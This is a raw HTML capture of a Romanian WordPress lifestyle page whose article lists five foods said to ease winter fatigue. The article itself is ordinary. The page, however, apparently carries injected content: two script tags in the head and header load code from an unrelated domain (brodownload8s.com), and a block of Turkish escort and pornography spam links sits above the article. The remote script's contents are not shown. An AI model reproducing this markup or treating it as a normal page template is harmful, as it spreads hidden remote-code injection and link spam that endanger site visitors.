

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aflu.info/5-alimente-care-combat-oboseala-pe-timpul-iernii/
body_size: 12257
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://aflu.info/xmlrpc.php" />
<script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<!--[if lt IE 9]>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/html5shiv.js"></script>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/respond.min.js"></script>
<![endif]-->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux" href="https://aflu.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux comentarii" href="https://aflu.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii aflu.info &raquo; 5 alimente care combat oboseala pe timpul iernii" href="https://aflu.info/5-alimente-care-combat-oboseala-pe-timpul-iernii/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aflu.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct-shortcodes-css'  href='https://aflu.info/wp-content/plugins/ct-shortcodes/shortcodes.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='lptw-style-css'  href='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluthcodes-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/plugins/bluthcodes/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/font-awesome.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/bootstrap.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-style-css'  href='https://aflu.info/wp-content/themes/litemag2/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;subset=latin&#038;ver=4.6.29' type='text/css' media='all' />
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/ct-shortcodes/js/ct-shortcodes-lib.js?ver=4.6.29'></script>
<link rel='https://api.w.org/' href='https://aflu.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aflu.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aflu.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.29" />
<link rel="canonical" href="https://aflu.info/5-alimente-care-combat-oboseala-pe-timpul-iernii/" />
<link rel='shortlink' href='https://aflu.info/?p=50770' />
<link rel="alternate" type="application/json+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2F5-alimente-care-combat-oboseala-pe-timpul-iernii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2F5-alimente-care-combat-oboseala-pe-timpul-iernii%2F&#038;format=xml" />
<title>aflu.info  &#8211;  5 alimente care combat oboseala pe timpul iernii</title><meta property="og:site_name" content="aflu.info" /><meta property="og:title" content="aflu.info  &#8211;  5 alimente care combat oboseala pe timpul iernii" /><meta property="og:description" content="În timpul iernii este normal să te simți mai lipsit de energie decât de obicei – acest lucru se poate datora expunerii reduse la lumina&hellip;" /><meta property="og:image" content="https://aflu.info/wp-content/uploads/2024/02/ovaz-cu-banane-si-afine.jpg" /><meta property="og:type" content="article" /><meta property="og:url" content="https://aflu.info/5-alimente-care-combat-oboseala-pe-timpul-iernii/"/><link rel="Shortcut Icon" type="image/x-icon" href="https://aflu.info/wp-content/uploads/2017/02/1475998048-charmaineng.png" />
	<style type="text/css"> #main-content.container, .container{ width: 1200px; }.menu-brand h1{font-family: "Roboto",serif;}h1,h2,h3,h4,h5{font-family: "Roboto",serif;} .widget_calendar table > caption{font-family: "Roboto",serif;} body, .meta-info{font-family: "Roboto",Helvetica,sans-serif;} #header-main-menu, #header-main-menu h1,#header-main-menu h2, #header-main-menu h3, #header-main-menu h4, #header-main-menu h5{font-family: "Roboto",Helvetica,sans-serif;} 		
			body.boxed,
			body.boxed #wrap,
			body.boxed #footer{
				width: 1240px;
			}
			body{ 
				background: #f9f9f9;
				background-size: auto;
			}

			/*****************/
	 		/*	FONTS
			/*****************/
				body, article .entry-content, p{
					font-size: 16px;
				}
				.entry-content, article .entry-content, p{
					line-height: 1.7;
				}

			/*****************/
	 		/*	THEME COLORS
			/*****************/
							
				#header-main-menu > ul > li > a,
				#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post > a, 
				#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a,
				#header-main-menu .normal-menu .child-items a,
				#header-main-menu li.super-menu .child-items .child-items a{
					color: #333333;
				}
				/* full-width image captions */
				.post-break .wp-caption-text{
					background-color: #f9f9f9;
				}

				/* links */
					a, a:hover, #content a:before, #content a:after, .bl_posts article .moretag:before, .bl_posts article .moretag:after{
						border-bottom-color: #962A27;
						color: #962A27;
					}

				/* theme background color */
					.signature-animation:after, 
					#header-main-menu > ul > li > a:after,
					#header-main-menu li.super-menu .child-items .child-items a:after,
					.widget_archive ul li span,
					.widget_meta ul li span,
					.widget_pages ul li span,
					.widget_nav_menu ul li span,
					.widget_categories ul li span,
					.widget_archive ul li:after,
					.widget_meta ul li:after,
					.widget_pages ul li:after,
					.widget_nav_menu ul li a:after,
					.widget_tag_cloud a:after,
					.widget_categories ul li:after,
					.widget_calendar table td a:after,
					.bl_posts article .post-image .info-category a:after,
					.bl_posts article .post-footer .post-comments .info-comments span,
					.bl_posts .widget-head .orderposts a.active, .bl_posts .widget-head .orderposts a:focus,
					.bl_posts .bl_posts_information .loader .dot,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:after,
					.widget-head span:before, .comment-reply-title span:before,
					.bl_posts article .post-image .post-icon
					{
						background-color: #ea4139;
					}

				/* theme border color */
					#header-content,
					#header-top,
					#header-main-menu .menu > .normal-menu .menu-item-has-children > a,
					.bl_posts article .post-image .info-category a:hover,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:hover,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items,
					.bl_tabs .tab-content img
					{
						border-color: #ea4139;
					}
				
				/* theme font color */
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a,
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a:hover,
					#header-main-menu .menu > li.is-category .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post.active > a,
					#header-main-menu .menu > li.has-category-children .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li.active > a,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a:hover,
					.widget_archive ul li:hover span,
					.widget_meta ul li:hover span,
					.widget_pages ul li:hover span,
					.widget_nav_menu ul li:hover span,
					.widget_categories ul li:hover span,
					.bl_posts .loadmore .ajaxload,
					button.navbar-toggle,
					.bl_posts article:hover .post-title a,
					.toggle-orderposts, .toggle-orderposts:hover
					{
						color: #ea4139;
					}

					.menu-brand-marker, .menu-brand span{
						color: #333333;
					}
					#header-content{
						background-color: #ffffff;
					}

					#header-main-menu .child-menu-wrap, 
					#header-main-menu .menu > .normal-menu .child-items,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items > li{
						background-color: #ffffff!important;
					}

			/*****************/
	 		/*	HEADER / MENU
			/*****************/

				/* menu_height */

					#header-content > .container > .row{
						height: 100px;
					}
					#header-content.fixed  > .container > .row{
						height: 60px;
					}
					#header-content{
						background-image:url("");
					}
					.fixed .above_header{
						display: none;
					}
					
			/*****************/
	 		/*	WIDGETS
			/*****************/
			
				#side-bar .widget-head,
				.bl_posts .widget-head .title-area{
					color: #333333;
				}

			/*****************/
	 		/*	FOOTER
			/*****************/

				body.boxed #footer, body.full_width #footer{
					background-color: #333333;
				}

				#footer .widget-head{
					color: #ffffff;
				}

				body #footer a{
					color: #ffffff;
				}

	  	
	</style>
</head>
<body class="single single-post postid-50770 single-format-standard full_width">
<!-- wrap   -->
<main id="wrap">
    <header id="page-header">
        <section id="header-content">            <div class="container container-parent">				<div class="above_header"><script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="3540854422"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-2 clearfix">
                        <a class="menu-brand" href="https://aflu.info" title="aflu.info" rel="home">
                            <div class="menu-brand-marker">                                     <h1>aflu.info</h1>                                    <span class="brand-description">Interesant, haios, atractiv şi ingenios.</span>                            </div>
                            
                        </a>

                        <button type="button" class="navbar-toggle visible-xs visible-sm" data-toggle="collapse" data-target=".blu-menu">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars"></i>
                        </button>
                    </div> 
                    <div class="col-xs-12 col-sm-10 col-md-10 header-main-menu-container">
                        <nav id="header-main-menu" class="blu-menu collapse navbar-collapse">
                              <ul id="menu-main-nav" class="menu">
	<li id='menu-item-446' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-home'>
			<a href="https://aflu.info/"><span>Prima</span></a>
		</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-553' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/lifestyle/"><span>Lifestyle</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Lifestyle</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/documentarul-unei-tinere-din-moldova-a-castigat-premiul-cei-la-un-festival-de-film-din-italia/"><h5>Documentarul unei tinere din Moldova a câștigat premiul CEI la un festival de film din Italia</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/Elena-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/dorinta-de-schimbare-la-inceput-de-an-un-credit-pentru-o-masina-noua-sau-la-mana-a-doua-poate-fi-primul-pas/"><h5>Dorință de schimbare la început de an? Un credit pentru o mașină nouă sau la mâna a doua poate fi primul pas</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/Zoom-1-220126-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/lista-magazinelor-din-chisinau-unde-gasesti-suvenire-despre-moldova/"><h5>Lista magazinelor din Chișinău unde găsești suvenire despre Moldova</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/suvenire-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-1430' class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent is-category'>
			<a href="https://aflu.info/category/beauty/"><span>Beauty</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Beauty</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/boala-care-poate-evolua-in-tacere-inainte-sa-dea-semne-ce-teste-sa-faci-anual-sa-o-depistezi-in-stadii-incipiente/"><h5>Boala care poate evolua în tăcere înainte să dea semne. Ce teste să faci anual să o depistezi în stadii incipiente</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/cancer-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/semnale-de-alarma-care-indica-un-exces-de-vitamina-d-ce-se-intampla-cand-supradozezi/"><h5>Semnale de alarmă care indică un exces de vitamina D. Ce se întâmplă când supradozezi</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/vitamina-d-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ce-inseamna-de-fapt-urmele-de-sange-din-ou-e-bine-sau-nu-sa-l-mananci/"><h5>Ce înseamnă, de fapt, urmele de sânge din ou. E bine sau nu să-l mănânci?</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/ou-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-554' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/tech/"><span>Tech</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Tech</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/fetele-din-moldova-sunt-invitate-la-technovation-girls-pentru-a-crea-aplicatii-mobile-cu-impact-global/"><h5>Fetele din Moldova sunt invitate la Technovation Girls pentru a crea aplicații mobile cu impact global</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/Technovation-Girls-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/1-000-de-euro-pentru-cel-mai-bun-scurtmetraj-cineastii-moldoveni-au-ocazia-sa-participe-la-film-oclock-international-festival/"><h5>1.000 de euro pentru cel mai bun scurtmetraj. Cineaștii moldoveni au ocazia să participe la Film O’Clock International Festival</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/pexels-cottonbro-2925328-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/chisinaul-de-altadata-file-de-istorie-medievala-copiii-si-tinerii-din-diaspora-sunt-invitati-la-o-lectie-de-istorie-online/"><h5>„Chișinăul de altădată – file de istorie medievală”. Copiii și tinerii din diaspora sunt invitați la o lecție de istorie online</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/eb192699-7582-4700-b3e9-f6f312523ccc-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-551' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/cultura/"><span>Cultură</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Cultură</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/evenimentele-la-care-sa-ti-petreci-serile-din-ultima-saptamana-din-ianuarie/"><h5>Evenimentele la care să-ți petreci serile din ultima săptămână din ianuarie</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/evenimente-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/lista-celor-mai-buni-sportivi-si-antrenori-ai-anului-2025/"><h5>Lista celor mai buni sportivi și antrenori ai anului 2025</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/480704368_652786910529293_1081020161869346479_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/lista-rutelor-turistice-europene-care-traverseaza-moldova/"><h5>Lista rutelor turistice europene care traversează Moldova</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/4.-Natural-Cultural-Reserve-Orheiul-Vechi-2-scaled-1-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-552' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/psihologie/"><span>Psihologie</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Psihologie</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/vino-pe-26-noiembrie-la-demo-day-si-afla-cine-va-castiga-grantul-de-70-000-lei-din-acceleratorul-upcelerator-ai-editia-orange-digital-center/"><h5>Vino pe 26 noiembrie la „Demo Day” și află cine va câștiga grantul de 70.000 lei din acceleratorul Upcelerator #AI, ediția Orange Digital Center</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/11/upaccelerator-768x503-200x300.png"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/asg-md-iti-ofera-ocazia-perfecta-de-a-ti-deschide-firma-cu-reduceri-exceptionale/"><h5>ASG.md îți oferă ocazia perfectă de a-ți deschide firma cu reduceri excepționale</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/09/asg-md-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/exploreaza-cai-noi-de-dezvoltare-personala-artico-te-invita-la-un-psihotraining-de-autocunoastere/"><h5>Explorează căi noi de dezvoltare personală! ARTICO te invită la un psihotraining de autocunoaștere</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/03/428496203_822519333249157_411030014968881864_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-555' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/zimbim/"><span>Zîmbim</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Zîmbim</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-dentist-cu-limba-scoasa-3-minute/"><h5>Bancuri, Bancuri la dentist: Cu limba scoasa 3 minute</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-cumparaturi-cine-plateste-azi/"><h5>Bancuri, Bancuri la cumpărături: Cine plătește azi?</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/poezii-xyz-un-portal-de-poezii/"><h5>poezii.xyz &#8211; un portal de poezii</h5></a>
				<div class="post-image"><img alt="" src=""></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->
</ul>                           
                        </nav>     
                    </div> 
                </div>
                				<div class="above_content col-xs-12 col-sm-12 col-md-12 col-lg-12">
					<div class=" box pad-xs-10 pad-sm-15 pad-md-30 pad-lg-30">					</div>
				</div>            </div>
        </section>
    </header>

    <section id="page-body">

    


<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://sekshikayezi.com/" title="seks hikayesi">seks hikayesi</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://esenyurtlady.com/" title="esenyurt escort">esenyurt escort</a>
<a href="https://www.avcilarcard.com/" title="avcılar escort">avcılar escort</a>
<a href="https://www.escortistanblue.com/" title="istanbul escort">istanbul escort</a>
<a href="https://escortbeykent.com/" title="beykent escort">beykent escort</a>
<a href="https://www.beylikduzugazetesi.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzues.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzuescort.net/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://mersinescortv.com/" title="mersin escort">mersin escort</a>
<a href="https://www.pornoseyred.com/" title="porno seyret">porno seyret</a>
<a href="https://hdpornoseyret.net/" title="porno seyret">porno seyret</a>
<a href="https://www.vurinlet.com/" title="porno seyret">porno seyret</a>
<a href="https://mac-izle.com/" title="maç izle">maç izle</a>

		<section id="main-content" class="container container-parent"> 			 					<div id="content-title" class="col-md-12"> 
				 					<h1 class="post-title">
										5 alimente care combat oboseala pe timpul iernii									</h1><div class="meta-info"><div class="info-category"><ul class="unstyled"><li style="display:inline;" class="post-meta-category"><a href="https://aflu.info/category/beauty/" title="View all posts in Beauty">Beauty</a></li></ul></div><div class="info-tags"><ul class="unstyled"></ul></div></div>								</div>						
						<div id="content" class=" col-xs-12 col-sm-12 col-md-9 col-lg-9 " role="main"> 
							<article id="post-50770" class="post-50770 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty">
								<div class="entry-container">
									<div class="entry-image-container">		<div class="entry-image" style="max-height: none;">					<a class="lightbox" href="https://aflu.info/wp-content/uploads/2024/02/ovaz-cu-banane-si-afine.jpg" rel="bookmark"><img width="1000" height="667" src="https://aflu.info/wp-content/uploads/2024/02/ovaz-cu-banane-si-afine.jpg" class="attachment-original size-original wp-post-image" alt="ovaz-cu-banane-si-afine.jpg" srcset="https://aflu.info/wp-content/uploads/2024/02/ovaz-cu-banane-si-afine.jpg 1000w, https://aflu.info/wp-content/uploads/2024/02/ovaz-cu-banane-si-afine-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />					</a>		</div>									</div>
									<div class="entry-content"><p><strong>În timpul iernii este normal să te simți mai lipsit de energie decât de obicei – acest lucru se poate datora expunerii reduse la lumina soarelui, zilelor mai scurte și scăderii temperaturii. Cu toate acestea, alimentele pe care alegem să le consumăm în timpul iernii pot face diferența în ceea ce privește starea noastră de bine.</strong></p>
<p><span style="font-weight: 400">Iată 5 dintre alimentele care te ajută să combați oboseala pe timpul iernii:</span></p>
<p><span style="font-weight: 400">Iarna este momentul perfect pentru a te bucura de <a href="https://www.csid.ro/dieta-sport/dieta-si-nutritie/mandarinele-10-beneficii-imunitate-inima-colesterol-creier-digestie-19099510/" rel="noopener" class="internal_links">mandarine</a>, datorită conținutului lor de vitamina C. Aceasta nu este benefică doar pentru susținerea unui sistem imunitar sănătos, ci poate ajuta și la menținerea unei producții sănătoase de cortizol (hormonul stresului). Mai precis, glandele noastre suprarenale, care produc cortizolul, depind de vitamina C, așa că este important să aducem în organism o cantitate adecvată pentru a ajuta la susținerea sistemului nostru nervos și a nivelurilor de energie.</span></p>
<p><span style="font-weight: 400"><a href="https://www.csid.ro/dieta-sport/dieta-si-nutritie/cate-oua-trebuie-sa-mananci-maximum-intr-o-saptamana-in-functie-de-varsta-sfatul-expertilor-in-nutritie-20466420/" rel="noopener" class="internal_links">Ouăle</a> reprezintă o modalitate delicioasă și numai bună de a-ți începe ziua în timpul iernii și funcționează, de asemenea, ca o masă reconfortantă și ușoară în serile răcoroase. În ceea ce privește combaterea oboselii, ouăle furnizează o sursă de fier, care susține formarea globulelor roșii și producția de energie celulară. În plus, ouăle sunt o sursă de proteine care ajută la stabilizarea poftei de mâncare și conțin și vitamine din complexul B, necesare pentru transformarea alimentelor în energie și pentru adaptarea sistemului nervos la stres.</span></p>
<p><span style="font-weight: 400"><a href="https://www.csid.ro/dieta-sport/dieta-si-nutritie/8-beneficii-pe-care-lintea-le-poate-avea-pentru-organism-16966961/" rel="noopener" class="internal_links">Lintea</a>, pe lângă faptul că este o sursă de proteine și fibre de origine vegetală, reprezintă și o sursă de acid folic. Acidul folic este o vitamină B importantă când vine vorba despre energie. Mai exact, o deficiență de acid folic poate provoca scăderea energiei și lipsa vitalității. Consumul regulat de linte este o modalitate satisfăcătoare și sănătoasă de a te asigura că primești suficient acid folic în dietă.</span></p>
<p><span style="font-weight: 400">Modestul ovăz oferă o serie de nutrienți esențiali, ceea ce îl face un aliat de nădejde al dietei, mai ales în timpul iernii. Din perspectiva energiei, ovăzul conține vitamine din complexul B, care ajută corpul să transforme alimentele pe care le consumăm în energie și sunt și foarte hrănitoare pentru sistemul nervos. Ovăzul este, de asemenea, o sursă bună de fibre, contribuind la stabilizarea nivelurilor de zahăr din sânge și prevenind senzația de foame excesivă.</span></p>
<p><span style="font-weight: 400">Acestea sunt o alegere evidentă când vine vorba de susținerea nivelurilor de energie. Ciupercile sunt o sursă bogată de nutrienți, inclusiv vitamine din complexul B, fier, zinc, toate acestea susținând producția de energie în corp. Ciupercile conțin, de asemenea, seleniu, care poate contribui la menținerea unui sistem imunitar sănătos.</span></p>
<p>Sursă: Shutterstock</p>
<p class="preluat">Preluat de la: csid.ro</p>
										<footer class="entry-meta clearfix">
											
<ul class="post-tags clearfix">
	</ul>

	<div class="article-share-area clearfix">
		<h3>Поделиться</h3>
		<a title="Facebook" href="javascript:void(0);" onClick="social_share('http://www.facebook.com/sharer.php?u=https%3A%2F%2Faflu.info%2F5-alimente-care-combat-oboseala-pe-timpul-iernii%2F&t=5+alimente+care+combat+oboseala+pe+timpul+iernii');"><i class="fa fa-facebook"></i><small>facebook</small></a>		<a title="Twitter" href="javascript:void(0);" onClick="social_share('http://twitter.com/intent/tweet?url=https%3A%2F%2Faflu.info%2F5-alimente-care-combat-oboseala-pe-timpul-iernii%2F&text=5+alimente+care+combat+oboseala+pe+timpul+iernii');"><i class="fa fa-twitter"></i><small>twitter</small></a>		<a title="Google+" href="javascript:void(0);" onClick="social_share('https://plus.google.com/share?url=https%3A%2F%2Faflu.info%2F5-alimente-care-combat-oboseala-pe-timpul-iernii%2F');"><i class="fa fa-google-plus"></i><small>google+</small></a>		<a title="Pinterest" href="javascript:void(0);" onClick="social_share('http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Faflu.info%2F5-alimente-care-combat-oboseala-pe-timpul-iernii%2F&media=https://aflu.info/wp-content/uploads/2024/02/ovaz-cu-banane-si-afine-720x450.jpg');" data-pin-do="buttonPin" data-pin-config="above"><i class="fa fa-pinterest"></i><small>pinterest</small></a>		<a title="Reddit" href="javascript:void(0);" 